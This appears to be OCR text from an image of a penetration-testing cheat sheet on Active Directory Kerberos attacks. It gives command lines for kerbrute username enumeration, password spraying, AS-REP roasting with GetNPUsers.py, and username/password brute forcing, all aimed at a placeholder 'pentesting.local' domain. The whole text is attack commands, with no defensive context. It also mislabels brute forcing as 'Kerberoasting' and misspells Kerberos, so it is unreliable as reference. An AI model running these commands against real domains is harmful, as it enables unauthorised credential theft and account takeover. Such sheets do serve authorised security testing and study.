 root@kali:./kerbrute_linux_amd64 userenum -d
pentesting.local -dc [ip] [path-to-usernames-wordlist]
Check if a user among users in Active
directory has a specified password in the
input [Password Spray Attack]
root@kali:./kerbrute_linux_amd64 passwordspray -v -d
pentesting.local -dc [ip] [users-list.txt] [the
password]
Getting password hashes and TGTs for
identified users in the previous Kerebros
enumeration [ASREP ROASTING]
root@kali:python3 GetNPUsers.py -dc-ip [ip]
pentesting.local/ -usersfile [list-of-found-users-from-
command-above]
Brute forcing usernames and passwords
with Kereberos [Kerebroasting]
root@kali:python kerbrute.py -domain pentesting.local -
users users.txt -passwords passwords.txt -outputfile
passwords-found.txt